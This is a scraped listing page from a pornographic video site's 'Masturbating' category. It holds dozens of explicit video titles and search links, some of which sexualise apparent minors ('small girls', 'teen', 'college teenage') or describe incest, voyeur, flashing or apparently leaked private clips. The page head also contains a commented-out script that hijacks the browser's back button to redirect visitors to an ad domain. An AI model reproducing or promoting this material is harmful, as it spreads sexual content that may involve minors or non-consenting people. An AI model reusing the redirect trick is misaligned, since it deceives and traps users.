

--- FILE ---
content_type: text/html
request_url: https://topindiansexvideos.com/en/category/4063288/Masturbating/popular/1/
body_size: 16353
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
   <meta http-equiv="x-ua-compatible" content="ie=edge">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Top Indian Sex Videos - Watch the top Indian Masturbating porn now and experience pure ecstasy. </title>
   <link rel="alternate" hreflang="en" href="/en/category/4063288/Masturbating/popular/1/" />
 
   <link rel="canonical" href="https://topindiansexvideos.com/en/category/4063288/Masturbating/popular/1/" />
   <meta name="Description" content="Enjoy watching top Indian Masturbating sex videos! The most-viewed clips and streaming of raunchy Indian couples. " />
   <meta name="Keywords" content=""/>
   <meta name="Robots" content="index,follow" />    
   <link rel="stylesheet" href="/assets/css/app.css">
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=4063288;</script>
  <script src="/js/yma1MdI2fldmb0fWlgS.js" type="text/javascript"></script>
<!-- <script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script> -->
    <div class="header">
        <div class="container">
            <div class="header-content">
                <span class="menu-toggle"></span>
                <div class="search-wrap">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                    <div class="socials">
                    </div>
                    <div class="languages">
                        <span class="lang-current">language</span>
                        <div class="lang-dropdown">
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self" class="en">English</a>
                        </div>
                    </div>
                </div>
    
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="searches">
 <a href="/en/search/TWFzdHVyYmF0ZQ/" target="_self" title="Masturbate">Masturbate</a>  <a href="/en/search/dm95ZXVyIG1hc3R1cmJhdGluZw/" target="_self" title="voyeur masturbating">voyeur masturbating</a>  <a href="/en/search/c21hbGwgZ2lybHMgbWFzdHVyYmF0aW5n/" target="_self" title="small girls masturbating">small girls masturbating</a>  <a href="/en/search/TW9tIGNhdWdodCBzb24gbWFzdHVyYmF0aW5nIGFuZCBzd2FsbG93cyBoaXMgY3Vt/" target="_self" title="Mom caught son masturbating and swallows his cum">Mom caught son masturbating and swallows his cum</a>  <a href="/en/search/QXVudHkgcHVzc3kgbGljayBtYXN0dXJiYXRl/" target="_self" title="Aunty pussy lick masturbate">Aunty pussy lick masturbate</a>  <a href="/en/search/SW5jZXN0IG1vbSBjYXVnaHQgc29uIG1hc3R1cmJhdGluZyBhbmQgZnVjayBoaW0/" target="_self" title="Incest mom caught son masturbating and fuck him">Incest mom caught son masturbating and fuck him</a>  <a href="/en/search/dGFtaWwgbWFzdHVyYmF0ZQ/" target="_self" title="tamil masturbate">tamil masturbate</a>  <a href="/en/search/V2F0Y2ggbW9tIGNhdWdodCBzb24gbWFzdHVyYmF0aW5n/" target="_self" title="Watch mom caught son masturbating">Watch mom caught son masturbating</a>  <a href="/en/search/SEFJUlkgTW9tIGNhdWdodCBzb24gbWFzdHVyYmF0aW5n/" target="_self" title="HAIRY Mom caught son masturbating">HAIRY Mom caught son masturbating</a>  <a href="/en/search/bWFzdHVyYmF0aW5nIG1hdHVyZQ/" target="_self" title="masturbating mature">masturbating mature</a>  
                </div>
    
                <div class="thumbs-wrap">
                    <div class="aside">
                        <h3>Navigation</h3>
                        <div class="aside-nav">
                                <a href="/en/category/4063288/Masturbating/latest/1/" target="_self"><i class="iconic-hearth"></i>New videos</a>
                                <a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="iconic-star"></i>Hot videos</a>
                                <a href="https://livesexhookers.com/girls/indian"><i class="iconic-menu_1"></i>Indian Live Sex</a>
                                <a href="https://pornsites.love/category/indian-porn-tube-sites/"><i class="iconic-like"></i>Indian Porn Tube Sites</a>
                                <a href="//indiantube.porn"><i class="iconic-like"></i>Indian Tube</a>
                        </div>
                    </div>
                    <div class="thumbs">
                        <div class="title-block">
                            <h1 class="title">Masturbating #1</h1>
                        </div>
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8568639976288139748/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="76e9eca8eaddb9e4" src="/thumbs/748/8568639976288139748_0.jpg"/>
                                    <span class="thumb-info">1:34</span>
                                </div>
                                <span class="thumb-desc">Indian Tamil Innocent Masturbating Rubbing Her Wet Vagina For Lover</span>
                                <span class="thumb-extra">151 28.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13447702110557016558/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ba9fd5d2110591ee" src="/thumbs/558/13447702110557016558_0.jpg"/>
                                    <span class="thumb-info">1:30</span>
                                </div>
                                <span class="thumb-desc">tamil bhabhi masturbating opening her legs in kitchen</span>
                                <span class="thumb-extra">776 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856897848479674/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751dee80fba" src="/thumbs/674/1892856897848479674_0.jpg"/>
                                    <span class="thumb-info">3:28</span>
                                </div>
                                <span class="thumb-desc">hot indian guy masturbate in public </span>
                                <span class="thumb-extra">128 13.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17011803024044418975/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ec1610b7cd15679f" src="/thumbs/975/17011803024044418975_0.jpg"/>
                                    <span class="thumb-info">5:43</span>
                                </div>
                                <span class="thumb-desc">Indian babe masturbating in Emirates flight from London to Dubai while her boyfriend in watching</span>
                                <span class="thumb-extra">15271 7.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5669089764316809948/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4eaca71ac1e80adc" src="/thumbs/948/5669089764316809948_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">indian teen indians fuck - combocams.com</span>
                                <span class="thumb-extra">205 28.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15297170351468821357/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d44a776303efbb6d" src="/thumbs/357/15297170351468821357_0.jpg"/>
                                    <span class="thumb-info">4:28</span>
                                </div>
                                <span class="thumb-desc">Doctor remya masturbating with her dildo on live webcam show fucking herself and moaning in pleasure.</span>
                                <span class="thumb-extra">27779 28.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640721556380/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fa73f39c" src="/thumbs/380/3824942640721556380_0.jpg"/>
                                    <span class="thumb-info">1:28</span>
                                </div>
                                <span class="thumb-desc">Geethu Nice Show Masturbating Fucking Herself off with fingers and moaning - indiansexygfs.com</span>
                                <span class="thumb-extra">17983 21.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9238186503040330376/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8034a1adb286ea88" src="/thumbs/376/9238186503040330376_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Horny Karnataka babe from Shimoga with perfect perfect size plus 1 figure laying naked masturbating fucking herself off</span>
                                <span class="thumb-extra">399 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12799951697336576437/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b1a290406de7a9b5" src="/thumbs/437/12799951697336576437_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Desi girl Sabina satisfied by masturbating.</span>
                                <span class="thumb-extra">329 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6170117180863982182/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="55a0a8e2a3eeaa66" src="/thumbs/182/6170117180863982182_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Rhea Masturbating - Movies.</span>
                                <span class="thumb-extra">633 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732915178932/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb96fedddb4" src="/thumbs/932/2705852732915178932_0.v1522756020"/>
                                    <span class="thumb-info">3:51</span>
                                </div>
                                <span class="thumb-desc">Arab Teen In Hijab Masturbates With A Huge Dildo</span>
                                <span class="thumb-extra">1030 6.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1813816458661709899/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="192bf8758a49c84b" src="/thumbs/899/1813816458661709899_0.jpg"/>
                                    <span class="thumb-info">7:24</span>
                                </div>
                                <span class="thumb-desc">7792566 teen masturbate</span>
                                <span class="thumb-extra">2801 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9400484905196382764/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="82753b3722a6ea2c" src="/thumbs/764/9400484905196382764_0.jpg"/>
                                    <span class="thumb-info">2:48</span>
                                </div>
                                <span class="thumb-desc">Hardcore Sex moreat www.xvidtubes.tk</span>
                                <span class="thumb-extra">770 7.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/302624836152376596/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="43323af6312bd14" src="/thumbs/596/302624836152376596_0.jpg"/>
                                    <span class="thumb-info">5:34</span>
                                </div>
                                <span class="thumb-desc">Indian Milf Masturbating In Bath</span>
                                <span class="thumb-extra">39 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/812030706263082721/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b44e9a0018546e1" src="/thumbs/721/812030706263082721_0.jpg"/>
                                    <span class="thumb-info">1:19</span>
                                </div>
                                <span class="thumb-desc">South Tamil boy masturbating in front of amateur</span>
                                <span class="thumb-extra">164 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11177281282127637625/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9b1dae1b37d72c79" src="/thumbs/625/11177281282127637625_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">Cock flash on real tamil maid</span>
                                <span class="thumb-extra">373 26.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5778982380843082223/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="503311db6564a1ef" src="/thumbs/223/5778982380843082223_0.jpg"/>
                                    <span class="thumb-info">2:50</span>
                                </div>
                                <span class="thumb-desc">Kolkata Babe Masturbating - Movies.</span>
                                <span class="thumb-extra">211 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/172226273039945394/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="263dee201890eb2" src="/thumbs/394/172226273039945394_0.jpg"/>
                                    <span class="thumb-info">2:31</span>
                                </div>
                                <span class="thumb-desc">Indian aunty Fuck teen boy</span>
                                <span class="thumb-extra">1292 28.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14628102616593164970/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="cb0175d3a7ff6aaa" src="/thumbs/970/14628102616593164970_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">Indian College Teenage Sarika Masturbating Fingering Her Clean Shave Cunt On Cam</span>
                                <span class="thumb-extra">37 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7789912877729822297/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6c1b547d5453b659" src="/thumbs/297/7789912877729822297_0.jpg"/>
                                    <span class="thumb-info">6:33</span>
                                </div>
                                <span class="thumb-desc">bath masturbating solo snap compilation REAL ORGASM and foot worship</span>
                                <span class="thumb-extra">37 28.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3724474853687781308/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="33affe2574ef67bc" src="/thumbs/308/3724474853687781308_0.jpg"/>
                                    <span class="thumb-info">4:22</span>
                                </div>
                                <span class="thumb-desc">Desi Fat GIRLFRIEND Laying Naked Fingering Her Cunt Masturbate</span>
                                <span class="thumb-extra">252 23.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637784357092/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104b61d8e4" src="/thumbs/92/3824942637784357092_0.jpg"/>
                                    <span class="thumb-info">2:39</span>
                                </div>
                                <span class="thumb-desc">Desi girl masturbating</span>
                                <span class="thumb-extra">254 2.10.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636838351817/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1012fef3c9" src="/thumbs/817/3824942636838351817_0.jpg"/>
                                    <span class="thumb-info">7:37</span>
                                </div>
                                <span class="thumb-desc">South indian Squirting/peeing</span>
                                <span class="thumb-extra">182 26.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/18203754819306687480/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fca0ba8f7f148bf8" src="/thumbs/480/18203754819306687480_0.jpg"/>
                                    <span class="thumb-info">5:41</span>
                                </div>
                                <span class="thumb-desc">Indian stepsister catches me masturbating outdoors</span>
                                <span class="thumb-extra">52 2.06.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637002077070/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101cc1338e" src="/thumbs/70/3824942637002077070_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">Solo Indian Girl Fucking Her Tight Pussy With Pepsi Bottle</span>
                                <span class="thumb-extra">292 26.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2084603877568952028/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1cee002e93e636dc" src="/thumbs/28/2084603877568952028_0.jpg"/>
                                    <span class="thumb-info">1:39</span>
                                </div>
                                <span class="thumb-desc">Strip and masturbate</span>
                                <span class="thumb-extra">189 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11953673309966127502/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a5e3fa8ac999518e" src="/thumbs/502/11953673309966127502_0.jpg"/>
                                    <span class="thumb-info">3:59</span>
                                </div>
                                <span class="thumb-desc">Masturbate with this girl</span>
                                <span class="thumb-extra">227 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8431852232770619051/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7503f4ee8ce086ab" src="/thumbs/51/8431852232770619051_0.jpg"/>
                                    <span class="thumb-info">10:08</span>
                                </div>
                                <span class="thumb-desc">Kashmir bhabhi sex with boyfriend in private hotel room, guesthouse sex fucking awesome vagina hardcore cock band dark dick</span>
                                <span class="thumb-extra">79 28.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2725016203637953382/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="25d133cca9061366" src="/thumbs/382/2725016203637953382_0.jpg"/>
                                    <span class="thumb-info">3:52</span>
                                </div>
                                <span class="thumb-desc">indian fuck cumshot</span>
                                <span class="thumb-extra">495 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4192496003129542767/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3a2ebce6ecc8086f" src="/thumbs/767/4192496003129542767_0.jpg"/>
                                    <span class="thumb-info">7:48</span>
                                </div>
                                <span class="thumb-desc">a girl from Tunisia gets up at night to masturbate and screams</span>
                                <span class="thumb-extra">153 13.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734452914883/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9cb95dac3" src="/thumbs/883/2705852734452914883_0.jpg"/>
                                    <span class="thumb-info">2:03</span>
                                </div>
                                <span class="thumb-desc">Indian masturbating woman</span>
                                <span class="thumb-extra">1245 6.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856895924926301/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7516c40f75d" src="/thumbs/301/1892856895924926301_0.jpg"/>
                                    <span class="thumb-info">17:36</span>
                                </div>
                                <span class="thumb-desc">Sins Of India pt1</span>
                                <span class="thumb-extra">848 10.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639229219933/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a180b45d" src="/thumbs/933/3824942639229219933_0.jpg"/>
                                    <span class="thumb-info">1:32</span>
                                </div>
                                <span class="thumb-desc">ankita bhabhi watching my lund n masturbating with torch. she make this video for me.</span>
                                <span class="thumb-extra">203 10.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6494486640141233653/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5a210d30a0236df5" src="/thumbs/653/6494486640141233653_0.jpg"/>
                                    <span class="thumb-info">2:17</span>
                                </div>
                                <span class="thumb-desc">bangla young sexchatting with bf and masturbating</span>
                                <span class="thumb-extra">72 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1297288610103223249/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1200e51e185ce3d1" src="/thumbs/249/1297288610103223249_0.jpg"/>
                                    <span class="thumb-info">10:05</span>
                                </div>
                                <span class="thumb-desc">Teenage Tamil In Bath Masturbating</span>
                                <span class="thumb-extra">289 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1345104983459916947/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="12aac5db14bc6c93" src="/thumbs/947/1345104983459916947_0.jpg"/>
                                    <span class="thumb-info">1:55</span>
                                </div>
                                <span class="thumb-desc">Desi Bhabhi Dancing and Masturbating</span>
                                <span class="thumb-extra">43 23.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9219816270092514459/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7ff35e0c893b349b" src="/thumbs/459/9219816270092514459_0.jpg"/>
                                    <span class="thumb-info">12:21</span>
                                </div>
                                <span class="thumb-desc">Huge Boobs Tamil Tamil Bhabi Fingers</span>
                                <span class="thumb-extra">29 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11859693711652272020/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a49618986bf7b794" src="/thumbs/20/11859693711652272020_0.jpg"/>
                                    <span class="thumb-info">1:32</span>
                                </div>
                                <span class="thumb-desc">Sweet Tamil Young Striptease and Masturbate</span>
                                <span class="thumb-extra">663 28.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15760801904480556084/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="dab99dd3ebdd1434" src="/thumbs/84/15760801904480556084_0.jpg"/>
                                    <span class="thumb-info">1:21</span>
                                </div>
                                <span class="thumb-desc">hardcore indian babysitter horny lily masturbating with huge big toy and cum</span>
                                <span class="thumb-extra">167 15.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4597166975907612959/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3fcc6b01fc21491f" src="/thumbs/959/4597166975907612959_0.jpg"/>
                                    <span class="thumb-info">11:00</span>
                                </div>
                                <span class="thumb-desc">hot indian amateur babe spreading her legs masturbating</span>
                                <span class="thumb-extra">12 28.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9049717740675825958/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7d970e5672888126" src="/thumbs/958/9049717740675825958_0.jpg"/>
                                    <span class="thumb-info">18:27</span>
                                </div>
                                <span class="thumb-desc">Huge Butt Colombian Seduces Horny Liam To Fuck Her With His Huge Dick And Make Her Swallow His Cum - Porn In Spanish</span>
                                <span class="thumb-extra">292 22.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1328562137341823736/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="12700039924b0af8" src="/thumbs/736/1328562137341823736_0.jpg"/>
                                    <span class="thumb-info">0:40</span>
                                </div>
                                <span class="thumb-desc">Hot indian teen girl divya masturbating</span>
                                <span class="thumb-extra">10 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8087520764578371813/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="703ca5492e4a18e5" src="/thumbs/813/8087520764578371813_0.jpg"/>
                                    <span class="thumb-info">15:06</span>
                                </div>
                                <span class="thumb-desc">Topheavy Wife Lady Fucked Hard By Her Servant</span>
                                <span class="thumb-extra">1702 28.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15083642059917201819/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d153dc897481919b" src="/thumbs/819/15083642059917201819_0.jpg"/>
                                    <span class="thumb-info">2:33</span>
                                </div>
                                <span class="thumb-desc">Tamil Girl Masturbating & Sent Video to Her Boyfriend - 1</span>
                                <span class="thumb-extra">230 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15406855474216725177/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d5d0256cbe786ab9" src="/thumbs/177/15406855474216725177_0.jpg"/>
                                    <span class="thumb-info">11:34</span>
                                </div>
                                <span class="thumb-desc">Beautiful Tamil Bhabhi Shwetha Kaur Masturbating With A Huge Toy - Cute Desi Housewife Sex - DevDasi.org</span>
                                <span class="thumb-extra">281 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17159647099501968696/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ee23501f0ce07d38" src="/thumbs/696/17159647099501968696_0.jpg"/>
                                    <span class="thumb-info">5:57</span>
                                </div>
                                <span class="thumb-desc">UK Babe Masturbate With Dildo - Movies.</span>
                                <span class="thumb-extra">218 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13135623931808749661/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b64b1c5ed694985d" src="/thumbs/661/13135623931808749661_0.jpg"/>
                                    <span class="thumb-info">16:25</span>
                                </div>
                                <span class="thumb-desc">Tamil Cougar On Cam Masturbating On Chair Part-2</span>
                                <span class="thumb-extra">229 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6542062642850651997/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5aca134ff5775f5d" src="/thumbs/997/6542062642850651997_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Hot Indian Girl masturbating with pillow and enjoying lot</span>
                                <span class="thumb-extra">46 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4504248861847335910/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3e824e79ae5e33e6" src="/thumbs/910/4504248861847335910_0.jpg"/>
                                    <span class="thumb-info">5:12</span>
                                </div>
                                <span class="thumb-desc">Desi Slut Masturbates In Backseat Of Car</span>
                                <span class="thumb-extra">230 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15729504810993262224/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="da4a6d49800d1e90" src="/thumbs/224/15729504810993262224_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Indian hairy camgirl masturbating.</span>
                                <span class="thumb-extra">240 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856894969393101/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751334cafcd" src="/thumbs/101/1892856894969393101_0.jpg"/>
                                    <span class="thumb-info">4:31</span>
                                </div>
                                <span class="thumb-desc">Malaysian indian gangbang</span>
                                <span class="thumb-extra">69 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1348141243594096638/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="12b58f517b7abffe" src="/thumbs/638/1348141243594096638_0.jpg"/>
                                    <span class="thumb-info">15:55</span>
                                </div>
                                <span class="thumb-desc">My stepmother needs help to get rid of her fever by taking a Viagra pill - Porn in Spanish</span>
                                <span class="thumb-extra">247 26.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4175177268115688330/" class="trd">
                                <div class="thumb-img-wrapper">
